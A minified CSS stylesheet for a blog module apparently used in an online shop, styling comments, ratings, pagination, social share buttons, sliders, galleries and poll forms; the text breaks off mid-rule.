.be-label{display:block;float:left;overflow:hidden;text-indent:999px;white-space:nowrap;width:20px}.ybc-block-comment-report i::before{font-family:FontAwesome;text-decoration:none}.ybc-block-comment-report{color:#b6b6b6;cursor:pointer;float:left;text-decoration:none}.blog_rating_wrapper{float:left;margin-left:6px;margin-right:6px;min-height:21px}.comment-subject{float:left;font-size:14px;font-weight:bold;margin:0 0 10px;width:100%}.comment-rating{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left;margin-bottom:5px;margin-right:10px;color:#9f9f9f}.comment-rating > span{float:left;margin-right:5px}.ybc-blog-replied-by-name{display:inline-block;font-weight:bold}.block_content .close,.category-blog-parent{color:#666;cursor:pointer;float:right;font-weight:normal;height:26px;opacity:1;position:relative;text-align:center;width:20px}.axpand_button.close::after{background-color:#666;content:"";height:11px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:1px}.category-blog-parent:after{}.tree-category ul.children > li{padding-left:10px;position:relative}.block_content .close::before{background-color:#666;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:11px}.category-blog-parent:before{}.block_content .close.opened::after,.category-blog-parent.active:after{display:none}.content_block li{position:relative}.content_block li .children{display:none}.content_block li .children.show{display:block}.content_block li .children{padding:0}.list_post_by_author a{border-bottom:1px solid #eee;display:block;font-size:14px;line-height:30px}.list_post_by_author li:last-child a{border-bottom:none}.blog_view_all_button{text-align:center;padding-top:15px;display:block;width:100%;clear:both;margin-bottom:0}.page_home .owl-stage{float:left}.page_home .blog_view_all_button{text-align:left}.ybc_block_categories a{color:#414141}.actions a.btn.btn-warning:active{background-color:#e6a304}.rss-authors a:hover,.ybc-page-rss a:hover,.block_rss a:hover{color:#00cefd}.wapper-management-blog-form .category-blog-parent{}.category-blog-parent{font-size:0}.wapper-management-blog-form ul.tree-category{display:block;margin:0;border:1px solid #c8d6db;border-radius:3px;width:490px;padding:10px 20px 10px 30px;max-width:100%}li.form-control-label.text-right.main-category{text-align:right;color:#333;font-weight:600}.wapper-management-blog-form .category-blog-parent{font-size:0;cursor:pointer;position:absolute;right:100%;top:2px;height:16px}.wapper-management-blog-form input.category_default{position:absolute;right:5px;top:3px}.category-blog-parent:before{display:block;font-size:12px;content:"";border-left:1px solid #333;border-bottom:1px solid #333;width:7px;height:7px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-6px}.ybc_block_categories span.category-blog-parent{position:absolute;top:8px;right:7px}.category-blog-parent.active:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-top:-6px}.wapper-management-blog-form .form-fields input[type="checkbox"]{margin-top:4px!important}.tree-category ul.children.show{display:block}.tree-category ul.children{display:none}ul.tree-category{min-width:200px}.rss-categories .category-blog-parent{display:none}.wapper-management-blog-form .tree-category img{height:auto;margin-right:4px;min-width:50px}.wapper-management-blog-form .tree-category li div{display:inline-block}.wapper-management-blog-form .tree-category li{margin-bottom:4px;position:relative}.blog-extra-facebook-share li{float:left}.blog-extra-facebook-share .facebook a{background-color:#5373be}.blog-extra-facebook-share .facebook a:hover{background-color:#3e5ea9}.blog-extra-facebook-share .facebook a:before{content:"\f09a";font-family:Fontawesome}.blog-extra-facebook-share .googleplus a{background-color:#d34836}.blog-extra-facebook-share .googleplus a:hover{background-color:#df5442}.blog-extra-facebook-share .googleplus a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .googleplus a:before{content:"\f0d5";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .twitter a{background-color:#0084b4}.blog-extra-facebook-share .twitter a:before{content:"\f099";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:hover{background-color:#1195c5}.blog-extra-facebook-share .linkedin a{background-color:#0077b5}.blog-extra-facebook-share .linkedin a:hover{background-color:#1289c7}.blog-extra-facebook-share .linkedin a:before{background-color:#006aa2}.blog-extra-facebook-share .linkedin a:before{content:"\f0e1";font-family:Fontawesome}.blog-extra-facebook-share .instagram a{background-color:#e65358}.blog-extra-facebook-share .instagram a:hover{background-color:#ed5a5f}.blog-extra-facebook-share .instagram a:before{content:"\f16d";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a{background-color:#cb2027}.blog-extra-facebook-share .pinterest a:before{background-color:rgba(0,0,0,0.1);content:"\f0d2";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a:hover{background:rgba(203,30,39,0.8)}.blog-extra-facebook-share .tumblr a{background-color:#405167}.blog-extra-facebook-share .tumblr a:hover{background-color:#516278}.blog-extra-facebook-share .tumblr a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .tumblr a:before{content:"\f173";font-family:Fontawesome}.blog-extra-facebook-share li,.blog-extra-facebook-share li:before{background:transparent!important}.blog-extra-facebook-share li a{font-size:12px;display:inline-block;height:34px;border-radius:3px;line-height:18px;margin:0 7px 7px 0;width:120px;text-align:left;overflow:hidden;color:#fff!important;min-width:100px;cursor:pointer;float:left;font-family:inherit;padding:8px 10px 8px 10px}.blog-extra-item.blog-extra-facebook-share,.blog-extra-item.blog-extra-facebook-share ul{margin-bottom:0}.blog-extra-facebook-share .facebook a:before{background-color:rgba(0,0,0,0.15)}.blog-extra-facebook-share li a:before{display:inline-block;padding:5px;margin-left:-10px;margin-top:-15px;font-size:16px;line-height:34px;width:33px;text-align:center;margin-right:7px}.wapper-management-blog-form label{font-weight:normal}.ybc-blog-replied-by:before{color:#AAAAAA;content:"\f14d";font-family:FontAwesome;font-size:12px;margin-right:2px}.ybc-block-comment-report.comment-report-2{margin-bottom:5px}.ybc-block-comment-report.comment-report-2:hover{cursor:pointer;text-decoration:underline}.comment-reply{float:left;padding-left:10px;font-size:14px;width:100%}.ybc-blog-reply-content{clear:left;float:left;font-style:italic;margin-left:10px}.ybc-blog-replied-by{float:left;margin-left:10px;font-size:14px;margin-right:10px}.blog-paggination .links a{border:1px solid #E4E4E4;display:inline-block;float:left;font-size:14px;height:36px;color:#414141;line-height:34px;margin:0 0 0 -1px;overflow:hidden;padding:0;width:40px}.blog-paggination .links .next::before{content:"\f105";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .prev::before{content:"\f104";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .last::before{content:"\f101";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .frist::before{content:"\f100";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .last > span{display:none}.blog-paggination .links .next > span{display:none}.blog-paggination .links .prev > span{display:none}.blog-paggination .links .frist > span{display:none}.blog-comment-row label[for="check_gpdr"]{font-weight:normal}.blog-paggination .links > b{background:#2fb5d2 none repeat scroll 0 0;border:1px solid #2fb5d2;color:#fff;display:inline-block;float:left;font-size:14px;height:36px;line-height:36px;margin:0;padding:0;font-weight:normal;width:40px}.blog-category{background:#fff none repeat scroll 0 0;float:left;margin-bottom:30px;width:100%}.blog-category > img{float:left;margin-bottom:20px;width:100%}.ybc-blog-search .block_content .button{color:#ffffff;font-size:12px;line-height:100%;margin-top:5px;padding:10px 10px 7px;text-align:center;text-transform:uppercase;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;width:100%}.sidebar-post-type-casual .owl-buttons{position:absolute;top:20px;right:0}.gallery_item{backface-visibility:hidden;float:left;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;position:relative;overflow:hidden;width:100%}.gallery_item > img{backface-visibility:hidden;float:left;max-width:100%;min-height:50px;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s}.gallery_item:hover img{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1)}.ybc-page-home .ybc-blog-list{margin-bottom:0}.ybc-page-home #ybc_gallery_home #ybc_gallery_home_content{float:left;width:100%;position:unset}.blog-paggination .links{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:none;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;margin:0 auto;text-align:center;width:100%}.ybc-blog-like-span{float:left;cursor:pointer;min-height:21px}.ybc-blog-slider .loading_img{background-color:#e5e5e5;display:none;height:100%;position:absolute;text-align:center;top:0;width:100%;z-index:99999}.ybc-blog-slider.loading .loading_img{display:block}.ybc-blog-slider.loading #ybc_slider > img:not(:first-child){display:none}.loading_img > img{float:left;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);-moz-transform:translate3d(-50%,-50%,0px);-o-transform:translate3d(-50%,-50%,0px);-ms-transform:translate3d(-50%,-50%,0px)}#left-column .ybc_block_gallery ul > li,#right-column .ybc_block_gallery ul > li,#left_column .ybc_block_gallery ul > li,#right_column .ybc_block_gallery ul > li{padding:6px;width:33.33%;float:left}#left-column .ybc_block_gallery ul,#right-column .ybc_block_gallery ul,#left_column .ybc_block_gallery ul,#right_column .ybc_block_gallery ul{margin:-6px 0 0}#module-ybc_blog-blog .alert.alert-warning{float:left;width:100%}.clear{clear:both}.page_home .star::after,.page_blog .star::after,.ybc-blog .star::after{content:"\f006";display:inline-block;font-family:"FontAwesome";font-size:14px;padding-bottom:0;padding-left:0;padding-top:0;color:#f9b002}.ybc-blog .star.star_on::after,.page_blog .star.star_on::after,.page_home .star::after{content:"\f005"}.ybc_blog_review .star::before,.blog_rating_box .star::before{display:none!important}span.ybc-blog-everage-rating{margin-left:3px}.blog_rating_reviews{float:left;margin-right:15px}.blog__rating_reviews::before,.total_views:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;line-height:16px;padding-right:1px}.ybc-blog-list li{float:left;padding:0 15px;width:100%}.post-details .blog_description{margin-bottom:30px}#module-ybc_blog-blog .ybc-blog-breadcrumb-a:after,#module-ybc_blog-gallery .ybc-blog-breadcrumb-a:after{content:"\f105";font-family:FontAwesome;color:#000;display:inline-block;margin-left:10px;vertical-align:-1px;width:15px}.sidebar-post-type-casual .ybc-blog-popular-content{float:left;padding:10px 0;width:100%}.ybc-blog-latest-toolbar-comments:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;padding-left:0;padding-right:3px}.author_avata_show + a.ybc_title_block{text-transform:capitalize}.read_more{font-size:14px;text-decoration:none!important;margin-top:10px;display:inline-block;padding-bottom:1px;font-style:italic;color:#999;border-bottom:1px dotted}.ybc-blog-latest-toolbar a{color:inherit}.ybc-blog-sidear-post-meta{color:#b1b1b1;display:none;float:left;font-size:13px;width:100%}.page_home .title_blog,.page_home_gallery .title_blog{margin-top:15px}.ybc-blog-related-posts.on_product{background-color:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:30px;padding:30px;margin-bottom:30px;padding-bottom:20px}ul.ybc-blog-related-posts-list{margin-bottom:0;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery .view_all{display:none}.title_blog,.title_blog a{color:#414141;font-size:16px;margin-bottom:28px;margin-top:0;text-transform:uppercase}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{font-size:16px;margin-top:14px}.owl-nav .disabled{cursor:not-allowed !important}.blog_tag{display:block;width:100%}.ybc-blog-tag-a{background-color:#ebebeb;color:#414141;display:inline-block;font-size:14px;margin-bottom:10px;margin-right:5px;padding:5px 10px}.ybc-blog-list li{margin-bottom:35px;padding:0 15px}.blog_description{clear:left;font-size:14px;line-height:24px;color:#414141}.blog_description p:last-child{margin-bottom:0}.blog_description p{color:#414141;font-size:14px}.blog-extra{float:left;margin-bottom:15px;width:100%}.blog-submit input.button[disabled="disabled"]{cursor:not-allowed}.blog-product-desc{display:none}.ybc_item_img{float:left;overflow:hidden;position:relative;background-color:#eee;width:100%}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;min-height:200px}.ybc_item_img:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.ybc_item_img img{transition:all 0.7s ease 0s;-webkit-transition:all 0.7s ease 0s;max-width:100%;width:100%}.page_home ul,.page_home_gallery ul{float:left;margin-bottom:0;position:relative;width:100%}.owl-stage-outer{float:left;overflow:hidden;width:100%}.ybc_block_slider .owl-controls,.ybc_blog_related_posts_type_carousel .owl-controls,.ybc_related_products_type_carousel .owl-controls{bottom:100%;margin-bottom:25px;min-height:20px;min-width:20px;position:absolute;right:15px}#left-column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{position:absolute;top:50%;width:100%;left:0;margin:0;height:0;min-height:0}#left-column .ybc_block_slider .owl-controls .owl-next,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-next,#left-column .ybc_related_products_type_carousel .owl-controls .owl-next,#left_column .ybc_related_products_type_carousel .owl-controls .owl-next,#right-column .ybc_related_products_type_carousel .owl-controls .owl-next,#right_column .ybc_related_products_type_carousel .owl-controls .owl-next{float:right;margin-right:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-prev,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-prev,#left-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#left_column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right_column .ybc_related_products_type_carousel .owl-controls .owl-prev{margin-left:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-nav > div,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-nav > div,#left-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#left_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div{border:none;background:transparent!important;font-size:30px;opacity:0;visibility:hidden;transition:all 0.3s;-webkit-owl-carousel:hover}#left-column .owl-carousel:hover .owl-controls .owl-nav > div,#left_column .owl-carousel:hover .owl-controls .owl-nav > div,#right-column .owl-carousel:hover .owl-controls .owl-nav > div,#right_column .owl-carousel:hover .owl-controls .owl-nav > div{opacity:1;visibility:visible}#left-column .ybc_title_block,#left_column .ybc_title_block,#right-column .ybc_title_block,#right_column .ybc_title_block{text-transform:none}.ybc_block_slider .owl-nav > div,.ybc_blog_related_posts_type_carousel .owl-nav > div,.ybc_related_products_type_carousel .owl-nav > div{background:#fff none repeat scroll 0 0 !important;border:1px solid #ebebeb;border-radius:0 !important;color:#c6c6c6 !important;cursor:pointer;float:left;font-size:20px;height:25px;line-height:21px;margin:0 2px !important;padding:0 !important;width:25px}.ybc_block_slider .owl-prev::before,.ybc_blog_related_posts_type_carousel .owl-prev::before,.ybc_related_products_type_carousel .owl-prev::before{content:"\f104";font-family:FontAwesome}.ybc_block_slider .owl-next::before,.ybc_blog_related_posts_type_carousel .owl-next::before,.ybc_related_products_type_carousel .owl-next::before{content:"\f105";font-family:FontAwesome}.page_home,.page_home_gallery{background-color:#fff;display:block;clear:both;margin-bottom:60px;padding:15px 30px;width:100%}.children .active > a{color:#2fb5d2}.ybc_title_block img{max-width:100%}.be-rating-block > span{float:left}.ybc_blog_review{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots button{font-size:0;border:1px solid #999;background-color:transparent;border-radius:50%;display:inline-block;outline:none!important;width:14px;height:14px;padding:0;margin:0 3px;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots .slick-active button{background-color:#2fb5d2;border-color:#2fb5d2}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;margin-top:10px}.ybc-blog-thumbnail-list.carousel .slick-dots li{display:inline-block;padding:0}.ybc-blog-latest-toolbar{color:#bfbfbf;float:left;font-size:14px;margin-bottom:7px;width:100%}.fb_iframe_widget{display:inline-block;position:relative;width:100%}.ybc-blog-wrapper .ybc-blog-latest-toolbar{font-size:13px;margin-top:2px;margin-bottom:4px}.ybc-blog-latest-toolbar > span:not(:last-child){float:left;margin-right:10px}#left-column .ybc-blog-latest-toolbar > span:not(:last-child),#left_column .ybc-blog-latest-toolbar > span:not(:last-child),#right-column .ybc-blog-latest-toolbar > span:not(:last-child),#right_column .ybc-blog-latest-toolbar > span:not(:last-child){margin-right:15px}#left-column .ybc-blog-latest-toolbar > span,#left_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > span{white-space:nowrap}.blog-extra-item.be-rating-block{float:right;white-space:nowrap;display:flex;display:-webkit-flex}#left-column .ybc-blog-latest-toolbar,#left_column .ybc-blog-latest-toolbar,#right-column .ybc-blog-latest-toolbar,#right_column .ybc-blog-latest-toolbar{font-size:14px}.post-date{float:left;margin-bottom:5px;margin-right:15px;width:auto}.blog_description ul{list-style:disc;padding-left:30px}.blog_description ul li{list-style:disc}.block img{max-width:100%}.ybc_block_gallery ul > li{padding:0 15px 30px;width:16.6667%}.page_home.ybc_block_slider .block_content{width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery.ybc_block_default ul{margin-left:-5px;width:calc(100% + 10px);width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:-o-calc(100% + 10px);width:-ms-calc(100% + 10px)}.page_home_gallery.ybc_block_default li{padding-left:5px;padding-bottom:10px;padding-right:5px}.ybc_block_categories .tree{margin-left:-15px;margin-right:-15px}.post-details .ybc-blog-latest-toolbar{font-size:14px;margin-bottom:12px}.ybc_block_gallery ul .owl-item li{width:100%}.page_home.ybc_block_default ul li{float:left;padding:0 15px 15px}.page_home.ybc_block_default ul{float:none;margin:0 -15px;width:auto}.blog-extra .ybc-blog-sidear-post-meta{display:block}.ybc-blog-tags{color:#bfbfbf;float:left;font-size:14px;margin-bottom:15px;width:auto}.extra_tag_cat .ybc-blog-tags{margin-right:15px}.extra_tag_cat .ybc-blog-categories{margin-bottom:15px;margin-right:0}.list-tab-blog-management a:hover{color:#414141}.year-item > a{font-weight:600}.list_category_item .sub_category{text-align:left;display:flex;display:-webkit-flex;width:100%;margin-bottom:8px}.list_category_item .sub_category li{margin-bottom:0;padding:0;display:block;line-height:22px;clear:both;color:#999}.list_category_item .sub_category li:not(:last-child){margin-bottom:2px}.list_category_item .sub_category li a{color:#999;font-size:13px;text-transform:capitalize}.list_category_item .sub_category li a:before{content:"\f105";display:inline-block;font-family:Fontawesome;margin-right:5px}.list_category_item .sub_category li a:hover{color:#2fb5d2}#left-column .ybc_block_categories a,#left_column .ybc_block_categories a,#right-column .ybc_block_categories a,#right_column .ybc_block_categories a{display:block;font-size:14px;padding:10px 0;width:100%}#left-column .ybc_block_categories li:not(:last-child) a,#left_column .ybc_block_categories li:not(:last-child) a,#right-column .ybc_block_categories li:not(:last-child) a,#right_column .ybc_block_categories li:not(:last-child) a{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li,#left_column .ybc_block_categories .children li,#right-column .ybc_block_categories .children li,#right_column .ybc_block_categories .children li{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li a,#left_column .ybc_block_categories .children li a,#right-column .ybc_block_categories .children li a,#right_column .ybc_block_categories .children li a{border-bottom:none!important}#left-column .ybc_block_categories a::before,#left_column .ybc_block_categories a::before,#right-column .ybc_block_categories a::before,.list_post_by_author a:before,#right_column .ybc_block_categories a::before{content:"\f105";font-family:FontAwesome;margin-right:5px}#left-column .ybc_block_categories .title_blog,#left_column .ybc_block_categories .title_blog{margin-bottom:10px}.blog_description img{height:auto;max-width:100%}.be-categories > a,.ybc-blog-tags a,.be-categories{color:#bfbfbf}.ybc-blog-latest-toolbar-views:before{content:"\f06e";font-family:FontAwesome;padding-right:3px}.be-categories{color:#bfbfbf;font-size:14px}.ybc-blog-related-posts{border-top:1px solid #ebebeb;float:left;padding-top:25px;width:100%}#ybc-blog-related-products{border-top:1px solid #ebebeb;float:left;margin-bottom:30px;padding-top:30px;width:100%}.page-heading .title_cat{float:left;line-height:100%;margin-bottom:15px;margin-top:15px;text-transform:uppercase;width:100%}.ybc-blog-related-posts-list-li{padding-bottom:30px}.ss_icon_group .fa.fa-pencil{display:block;left:0;padding-left:7px;padding-top:27px;position:absolute;top:0;margin-left:13px!important;transform-origin:top;-webkit-transform-origin:top;transform:scale(0.6);-webkit-transform:scale(0.6)}#block_myaccount_infos .ss_icon_group{display:none}#author-blog-link{padding:0 !important;width:100%}.page-content .links li{list-style:outside none none}.ss_icon_group .fa.fa-pencil.second{color:#fff !important;font-size:3.6rem !important;padding-left:10px;padding-top:16px}.ss_icon_group i{height:0}.ss_icon_group{position:relative;display:flex;display:-webkit-flex}.year-item a{color:#333}.ybc_block_slider ul,.ybc-blog-related-posts-list{float:left;position:relative;width:100%;margin-left:0}.blog-product-list.ybc_related_products_type_carousel{float:left;position:relative;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_blog_gallery .view_all{display:none}.ybc-blog-tag-a:hover{color:#fff}.ybc-block-comment-reply.active,.ybc-block-comment-reply:hover{color:#2fb5d2}.ybc-blog-detail-comment .alert{margin-bottom:15px}.rss-categories li{clear:both}.form_reply_comment input[type="submit"]:hover{background-color:#2592a9;border-color:#2592a9}#left-column .block,#right-column .block{background-color:#fff;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);clear:left;float:left;margin-bottom:30px;padding:15px 25px 30px;width:100%}#left-column .block.ybc_block_categories,#right-column .block.ybc_block_categories{padding-bottom:17px}#left-column .block.ybc_block_tag,#right-column .block.ybc_block_tag{padding-bottom:20px}#left-column .block ul,#left_column .block ul,#right-column .block ul,#right_column .block ul{margin-bottom:0;padding:0}.ybc-blog-rtl .post-date{float:right;margin-left:15px;margin-right:5px}.ybc-blog-wrapper-detail{background-color:#fff;padding:30px;margin-bottom:30px;float:left;width:100%}.ybc_related_products_type_carousel .owl-item > li{width:100%;padding:0 15px 2px}.dt-6.ybc_related_products_type_carousel .owl-item > li{padding-left:7px;padding-right:7px}.dt-6.ybc_related_products_type_carousel{padding-left:7px;padding-right:7px}.ybc-blog-related-posts-list.dt-6{padding-left:7px;padding-right:7px}.ybc_related_products_type_carousel{margin:0;padding:0}.ybc_related_products_type_carousel .product-container{border:1px solid #eee;float:left;width:100%}.ybc-blog-wrapper-comment{margin-bottom:5px;width:100%}.ybc_comment_form_blog{background-color:#fdfdfd;border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.ybc-navigation-blog-content{position:relative;width:100%}.block.ybc_block_rss.ybc_blog_ltr_mode h4:after{display:none!important}#module-ybc_blog-managementcomments .wapper-management-blog-form{width:100%;background-color:#fff;padding:15px 15px 20px;border-radius:3px;margin-bottom:30px}.ybc_paggination .links a,.ybc_paggination .links b{display:inline-block;border:1px solid #ddd;text-align:center;font-size:12px;height:24px;width:24px;line-height:22px;color:#777;background-color:#fff}div#ybc_blog_polls_g_recaptcha{margin-bottom:15px}.field-approved.action-enabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;color:#c94526;font-size:12px}.field-approved .icon-remove{color:#c94526}.field-approved.action-disabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;font-size:12px}.icon-remove:before,.icon-close:before,.icon-times:before{content:"\f00d";font-family:Fontawesome;font-style:normal;color:#e70607}#list-ybc_reply .list-action.field-approved{border:none;float:none;line-height:100%;margin:0;padding:0}.field-approved i{font-style:normal}.ybc-blog-panel td.pointer.title,.ybc-blog-panel table{font-size:13px}.ybc_paggination .links b{background:#2fb5d2;color:#fff;border:1px solid #2fb5d2}.ybc_paggination .links a:hover{background-color:#ddd;color:#333}.ybc_blog-comments-list{border-top:1px solid #ebebeb;float:left;width:100%}.ybc_comment_form_blog .title_blog{border-bottom:1px solid #ebebeb;margin-bottom:0;padding:30px;float:left;width:100%}.ybc_blog-comments-list .title_blog{margin-bottom:0;padding:25px 0}.ybc-blog-form-comment{display:block;float:left;padding:30px;width:100%}.ybc_block_search .button{background-color:transparent;border:medium none;font-size:0;height:100%;position:absolute;background-image:none;right:0;text-align:center;top:0;width:35px}.ybc_block_search form{position:relative}.owl-item .ybc-blog-related-posts-list-li{width:100%}.icon_search{height:100%;pointer-events:none;position:absolute;right:0;top:0;width:40px}.icon_search::before{color:#c7c7c7;content:"\f002";float:left;font-family:FontAwesome;font-weight:normal;line-height:40px;text-align:center;width:100%}.ybc_block_search input{background-color:#fff;border:1px solid #ebebeb;font-size:14px;height:40px;padding-left:15px}.ybc-blog #content-wrapper .ybc-blog-wrapper{background-color:#fff;margin:0 -15px;padding:30px;margin-bottom:30px}.ybc-page-category .page-heading{text-transform:uppercase}.blog-category-desc{line-height:24px}.ybc_related_products_type_default .product-container{border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.slider_big_image:not(:first-child):not(.slick-slide) img{display:none}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-items{width:calc(100% + 16px);width:-webkit-calc(100% + 16px);margin-left:-8px;margin-top:0}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{background-color:rgba(255,255,255,0.5);color:#414141;cursor:pointer;font-size:45px;height:60px;left:auto;line-height:60px;margin:0;opacity:0;overflow:hidden;padding:0;outline:none!important;-webkit-outline:none!important;bottom:auto;position:relative;right:auto;text-indent:-999px;top:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:60px;z-index:9;background-image:none}.ybc_block_slider .owl-nav > div:hover,.ybc_blog_related_posts_type_carousel .owl-nav > div:hover,.ybc_related_products_type_carousel .owl-nav > div:hover{background-color:#f1f1f1!important;color:#666!important}#ybc_slider .nivo-directionNav a{opacity:1!important}#ybc_slider .nivo-directionNav a.nivo-prevNav{float:left}#ybc_slider .nivo-directionNav a.nivo-nextNav{float:right}#ybc_slider .nivo-directionNav a.nivo-nextNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next:before{content:"\f105";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.block_content li{padding:0 15px}.bybc-blog-slider .theme-bar .nivo-controlNav a{background:transparent none repeat scroll 0 0;border:1px solid #fff;border-radius:50%;height:15px;margin:0 5px;width:15px}.theme-bar .nivo-controlNav a.active{border:1px solid #414141}#ybc_slider .nivo-directionNav a.nivo-prevNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev:before{content:"\f104";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.nivo-directionNav{height:0;left:0;opacity:0;position:absolute;top:50%;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;visibility:hidden;width:100%}#ybc_slider:hover .nivo-directionNav,.ybc-blog-slider.slider-wrapper:hover .slick-arrow{visibility:visible;opacity:1}.ybc-blog-slider.theme-bar .nivo-controlNav{background:transparent none repeat scroll 0 0;border:medium none;bottom:0;text-align:center;opacity:1}.ybc-blog-slider.slider-wrapper.theme-bar{border:none;margin-bottom:60px}#ybc_slider .nivo-caption{background-color:rgba(255,255,255,0.5);bottom:45px;color:#414141;font-size:14px;line-height:24px;padding:10px 15px;opacity:1}#ybc_slider .slider_big_image .nivo-caption{bottom:0;padding-top:15px;padding-bottom:15px;line-height:120%}.caption-disabled .ybc-blog-thumbnail-list.carousel .slick-dots{top:-38px}.caption-disabled .ybc-blog-thumbnail-list.enable_dots{margin-top:-65px;padding-top:40px}.form-polls{background-color:#f7f7f7;padding:30px;margin-bottom:30px;position:relative}.polls-title label input{position:absolute;left:0;top:0;height:100%;cursor:pointer;width:100%;opacity:0}.form-polls .form-group.polls-title{margin-bottom:0}.form-polls .form-group.polls-title > span{margin-right:20px}.form-polls-body{margin-top:30px}.form-group.polls-name{width:50%;padding-right:15px;margin-bottom:20px;float:left}.form-group.polls-email{float:left;width:50%;padding-left:15px;position:relative;margin-bottom:20px}.form-group.polls-feedback{width:100%;float:left}.ybc-blog-tag-a:hover{color:#fff!important}.ybc-blog-author-info .form-managament{border:none}.form-polls-body input{width:100%;font-size:13px;padding:5px 10px;color:#999;height:38px;border-radius:3px;border:1px solid #ebebeb}.poll-capcha-wrapper 